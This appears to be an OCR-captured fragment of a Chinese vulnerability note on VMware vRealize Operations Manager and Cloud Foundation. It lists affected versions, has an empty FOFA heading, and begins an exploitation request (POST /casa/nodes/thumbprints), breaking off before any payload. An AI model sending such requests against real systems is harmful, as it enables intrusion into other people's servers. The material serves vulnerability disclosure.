
https://mp.weixin.qq.com/s/fAYvOdmZO-
daxe5FUI8wQA
==漏洞影响==
vRealize_operations_manager: 8.0.0, 8.0.1, 8.3.0, 8.1
cloud_foundation: 4.x 3.x

==FOFA==
漏洞利用
发送如下请求包：
POST /casa/nodes/thumbprints HTTP/1.1

Host: xxx.xxx.xxx.xxx

Content-Type: application/json;charset=UTF-8
